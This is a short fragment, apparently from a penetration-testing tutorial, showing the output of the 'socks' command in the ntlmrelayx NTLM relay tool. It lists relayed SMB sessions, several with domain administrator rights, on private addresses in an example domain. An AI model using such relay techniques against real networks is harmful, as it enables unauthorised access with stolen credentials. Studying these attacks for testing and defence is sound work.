 SHELL
ntlmrelayx> socks
Protocol  Target              Username               AdminStatus  Port
--------- ------------------ --------------------- ------------ ----
SMB       192.168.195.3      EJEMPLO/ADMINISTRATOR TRUE         445
SMB       192.168.195.2      EJEMPLO/ADMINISTRATOR TRUE         445
SMB       192.168.195.7      EJEMPLO/ADMINISTRATOR TRUE         445
SMB       192.168.195.10     EJEMPLO/ADMINISTRATOR TRUE         445
SMB       192.168.195.7      EJEMPLO/NORMALUSER    FALSE        445
SMB       192.168.195.7      EJEMPLO/NORMALUSER2   FALSE        445